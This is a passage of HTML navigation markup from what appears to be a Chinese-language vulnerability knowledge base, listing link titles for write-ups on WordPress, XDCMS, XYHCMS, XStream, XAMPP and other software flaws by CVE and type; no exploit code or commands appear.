    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Baidu%20xss%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      WordPress Plugin   Baidu xss漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Easy%20WP%20SMTP%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      WordPress Plugin   Easy WP SMTP 反序列化漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20File%20Manager%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   File Manager 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Google%20Review%20Slider%206.1%20SQL%20Injection%20/" class="md-nav__link">
      WordPress Plugin   Google Review Slider 6.1 SQL Injection 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20NextGEN%20Gallery%20%3C%3D%203.2.2%20RCE%20/" class="md-nav__link">
      WordPress Plugin   NextGEN Gallery <= 3.2.2 RCE 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Quizlord%202.0%20XSS%20/" class="md-nav__link">
      WordPress Plugin   Quizlord 2.0 XSS 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Real-Time%20Find%20and%20Replace%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   Real Time Find and Replace xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Search%20Meter%202.13.2%20CSV%20Injection%20/" class="md-nav__link">
      WordPress Plugin   Search Meter 2.13.2 CSV Injection 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Social%20Warfare%3C%3D3.5.2%20RCE%20/" class="md-nav__link">
      WordPress Plugin   Social Warfare<=3.5.2 RCE 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20WPdiscuz%207.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   WPdiscuz 7.0.4 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-%202019-10866%EF%BC%89WordPress%20Plugin%20-%20Form%20Maker%201.13.3%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE  2019 10866）WordPress Plugin   Form Maker 1.13.3 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-19287%EF%BC%89WordPress%20Plugin%20-%20Ninja%20Forms%203.3.17%20XSS/" class="md-nav__link">
      （CVE 2018 19287）WordPress Plugin   Ninja Forms 3.3.17 XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-15866%EF%BC%89WordPress%20Plugin%20-%20Crelly%20Slider%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%26RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15866）WordPress Plugin   Crelly Slider 任意文件上传&RCE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16520%EF%BC%89WordPress%20Plugin%20-%20All%20in%20One%20SEO%20Pack%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16520）WordPress Plugin   All in One SEO Pack 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16522%EF%BC%89WordPress%20Plugin%20-%20EU%20Cookie%20Law%20%28GDPR%29%20%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16522）WordPress Plugin   EU Cookie Law (GDPR)  储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16523%EF%BC%89WordPress%20Plugin%20-%20Events%20Manager%20%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16523）WordPress Plugin   Events Manager  储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-19133%EF%BC%89WordPress%20Plugin%20-%20CSS%20Hero%204.0.3%20%E5%8F%8D%E5%B0%84xss/" class="md-nav__link">
      （CVE 2019 19133）WordPress Plugin   CSS Hero 4.0.3 反射xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-9978%EF%BC%89WordPress%20Plugin%20-%20social%20warfare%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2019 9978）WordPress Plugin   social warfare 远程命令执行漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-10385%EF%BC%89WordPress%20Plugin%20-%20WPForms%201.5.9%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2020 10385）WordPress Plugin   WPForms 1.5.9 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-12462%EF%BC%89WordPress%20Plugin%20-%20Ninja%20Forms%20CSRF%20to%20XSS/" class="md-nav__link">
      （CVE 2020 12462）WordPress Plugin   Ninja Forms CSRF to XSS
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212-2" type="checkbox" id="nav-3-212-2" >
    <label class="md-nav__link" for="nav-3-212-2">
      Wordpress 系统漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress 系统漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-212-2">
        <span class="md-nav__icon md-icon"></span>
        Wordpress 系统漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/WordPress%20%3C%3D5.3.0%20xmlrpc.php%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress <=5.3.0 xmlrpc.php 拒绝服务漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%205.2.4%20cors%E8%B7%A8%E5%9F%9F%E5%8A%AB%E6%8C%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress 5.2.4 cors跨域劫持漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.7.4%20XML-RPC%20API%20POST%20META%20%E6%9C%AA%E6%A0%A1%E9%AA%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.7.4 XML RPC API POST META 未校验漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.8.2%20POST%20META%20%E6%A0%A1%E9%AA%8C%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.8.2 POST META 校验绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.9.6%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.9.6 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-6514%EF%BC%89WordPress%204.7.2%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      （CVE 2017 6514）WordPress 4.7.2 敏感信息泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-8295%EF%BC%89WordPress%20%3C%3D4.8.3%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8295）WordPress <=4.8.3 任意密码重置 HOST头注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-6389%EF%BC%89WordPress%20%3C%3D%204.9.x%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 6389）WordPress <= 4.9.x 拒绝服务漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16219%EF%BC%89WordPress%205.2.3%20%E5%86%85%E7%BD%AE%E7%BC%96%E8%BE%91%E5%99%A8Gutenberg%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16219）WordPress 5.2.3 内置编辑器Gutenberg 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16773%EF%BC%89WordPress%205.3.0%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16773）WordPress 5.3.0 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-17671%EF%BC%89Wordpress%20%3C%3D%205.2.3%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      （CVE 2019 17671）Wordpress <= 5.2.3未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-6977%EF%BC%89WordPress%205.0%20rce/" class="md-nav__link">
      （CVE 2019 6977）WordPress 5.0 rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-8943%EF%BC%89WordPress%205.0.3%20-%20Crop-image%20Shell%20Upload%20%28Metasploit%29/" class="md-nav__link">
      （CVE 2019 8943）WordPress 5.0.3   Crop image Shell Upload (Metasploit)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-4046%EF%BC%89WordPress%20%205.3.4%20%E5%82%A8%E5%9E%8BXSS/" class="md-nav__link">
      （CVE 2020 4046）WordPress  5.3.4 储型XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88%E4%BB%8Exss%E5%88%B0getshell%EF%BC%89%20xss%E7%9A%84%E6%B7%B1%E5%B1%82%E6%AC%A1%E5%88%A9%E7%94%A8%E4%B8%8E%E6%8E%A2%E8%AE%A8/" class="md-nav__link">
      （从xss到getshell） xss的深层次利用与探讨
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-213" type="checkbox" id="nav-3-213" >
    <label class="md-nav__link" for="nav-3-213">
      X5music
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="X5music" data-md-level="2">
      <label class="md-nav__title" for="nav-3-213">
        <span class="md-nav__icon md-icon"></span>
        X5music
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../X5music/X5music%20%E5%90%8E%E5%8F%B0%E7%99%BB%E9%99%86%E7%BB%95%E8%BF%87%2B%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      X5music 后台登陆绕过+后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-214" type="checkbox" id="nav-3-214" >
    <label class="md-nav__link" for="nav-3-214">
      XAMPP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XAMPP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-214">
        <span class="md-nav__icon md-icon"></span>
        XAMPP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XAMPP/%EF%BC%88CVE-2020-11107%EF%BC%89XAMPP%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11107）XAMPP任意命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-215" type="checkbox" id="nav-3-215" >
    <label class="md-nav__link" for="nav-3-215">
      XDCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XDCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-215">
        <span class="md-nav__icon md-icon"></span>
        XDCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 csrf漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XDCMS 1.0 sql注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      XDCMS 1.0 sql注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 任意文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      XDCMS 1.0 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E5%90%8E%E5%8F%B0%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6getshell/" class="md-nav__link">
      XDCMS 1.0 后台配置文件getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E9%87%8D%E8%A3%85%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 重装系统漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E5%90%8E%E5%8F%B0%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      XDCMS 3.0 后台友情链接sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E5%90%8E%E5%8F%B0%E7%99%BB%E5%BD%95%E7%AA%97sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 3.0 后台登录窗sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%88%A0%E9%99%A4/" class="md-nav__link">
      XDCMS 3.0 数据库备份任意文件夹删除
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-216" type="checkbox" id="nav-3-216" >
    <label class="md-nav__link" for="nav-3-216">
      XStream
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XStream" data-md-level="2">
      <label class="md-nav__title" for="nav-3-216">
        <span class="md-nav__icon md-icon"></span>
        XStream
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XStream/%28CVE-2020-26217%29XStream%20XML%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      (CVE-2020-26217)XStream XML反序列化远程代码执行.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XStream/%EF%BC%88CVE-2019-10173%EF%BC%89Xstream%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 10173）Xstream 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-217" type="checkbox" id="nav-3-217" >
    <label class="md-nav__link" for="nav-3-217">
      XXL JOB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XXL JOB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-217">
        <span class="md-nav__icon md-icon"></span>
        XXL JOB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XXL-JOB/XXL-JOB%20%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E4%B8%AD%E5%BF%83%20%E5%8F%8D%E5%BC%B9shell/" class="md-nav__link">
      XXL JOB 任务调度中心 反弹shell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-218" type="checkbox" id="nav-3-218" >
    <label class="md-nav__link" for="nav-3-218">
      XYHCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XYHCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-218">
        <span class="md-nav__icon md-icon"></span>
        XYHCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.2%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      XYHCMS 3.2 后台任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.2%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XYHCMS 3.2 后台任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      XYHCMS 3.5 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%89%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（三）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台文件上传getshell（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell%EF%BC%88%E4%BA%8C%EF%BC%89%E4%BB%85%E9%99%90Windows/" class="md-nav__link">
      XYHCMS 3.6 后台文件上传getshell（二）仅限Windows
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-219" type="checkbox" id="nav-3-219" >
    <label class="md-nav__link" for="nav-3-219">
      Xfilesharing
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Xfilesharing" data-md-level="2">
      <label class="md-nav__title" for="nav-3-219">
        <span class="md-nav__icon md-icon"></span>
        Xfilesharing
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Xfilesharing/%EF%BC%88CVE-2019-18951%EF%BC%89Xfilesharing%202.5.1%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell/" class="md-nav__link">
      （CVE 2019 18951）Xfilesharing 2.5.1本地文件上传getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Xfilesharing/%EF%BC%88CVE-2019-18952%EF%BC%89Xfilesharing%202.5.1%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB/" class="md-nav__link">
      （CVE 2019 18952）Xfilesharing 2.5.1本地文件包含
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-220" type="checkbox" id="nav-3-220" >
    <label class="md-nav__link" for="nav-3-220">
      YCCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YCCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-220">
        <span class="md-nav__icon md-icon"></span>
        YCCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      YCCMS 3.4 任意文件上传漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      YCCMS 3.4 任意文件上传漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      YCCMS 3.4 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      YCCMS 3.4 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E6%9C%AA%E6%8E%88%E6%9D%83%E6%9B%B4%E6%94%B9%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81/" class="md-nav__link">
      YCCMS 3.4 未授权更改管理员账号密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-221" type="checkbox" id="nav-3-221" >
